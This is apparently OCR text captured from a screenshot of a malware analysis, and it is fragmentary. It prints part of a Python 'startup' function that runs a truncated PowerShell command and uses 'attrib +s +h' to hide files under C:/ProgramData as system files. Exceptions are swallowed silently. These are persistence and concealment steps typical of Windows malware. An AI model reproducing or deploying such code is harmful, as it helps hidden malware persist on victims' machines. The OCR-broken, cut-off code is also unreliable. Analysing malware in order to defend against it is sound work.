
1:
Thread(target=startup).star
Here’s the code for the
startup
function:
def startup():

try:
        run(

            r
"powershell -command $startu
        )

        run(
"attrib +s +h C:/ProgramData/
except:
        pass
The first thing this code does is try to establish